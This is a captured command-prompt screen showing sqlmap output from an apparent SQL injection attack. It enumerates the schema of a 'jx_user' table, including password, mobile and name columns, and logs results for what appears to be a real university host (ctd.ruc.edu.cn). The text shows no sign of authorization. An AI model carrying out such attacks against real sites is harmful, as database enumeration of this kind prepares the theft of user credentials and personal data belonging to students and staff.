 管理员: C:\Windows\system32\cmd.exe
[19:51:13] [INFO] resumed: user_status
[19:51:13] [INFO] resumed: tinyint(1)
[19:51:13] [INFO] resumed: user_title
[19:51:13] [INFO] resumed: varchar(255)
Database: rucctd
Table: jx_user
[17 columns]
+-----------------+--------------+
¦ Column          ¦ Type         ¦
+-----------------+--------------+
¦ user_account    ¦ varchar(100) ¦
¦ user_class      ¦ int(4)       ¦
¦ user_depart     ¦ varchar(100) ¦
¦ user_emailvalid ¦ tinyint(1)   ¦
¦ user_id         ¦ int(4)       ¦
¦ user_issend     ¦ tinyint(1)   ¦
¦ user_isteacher  ¦ tinyint(1)   ¦
¦ user_mobile     ¦ varchar(100) ¦
¦ user_name       ¦ varchar(100) ¦
¦ user_number     ¦ varchar(100) ¦
¦ user_other      ¦ text         ¦
¦ user_password   ¦ varchar(100) ¦
¦ user_school     ¦ varchar(100) ¦
¦ user_sex        ¦ tinyint(1)   ¦
¦ user_status     ¦ tinyint(1)   ¦
¦ user_title      ¦ varchar(255) ¦
¦ user_type       ¦ tinyint(1)   ¦
+-----------------+--------------+
[19:51:13] [INFO] fetched data logged to text files under 'C:\Users\hacker-wjk\.
sqlmap\output\ctd.ruc.edu.cn'
[*] shutting down at 19:51:13
C:\Users\hacker-wjk\Desktop\sqlmap-master>
半: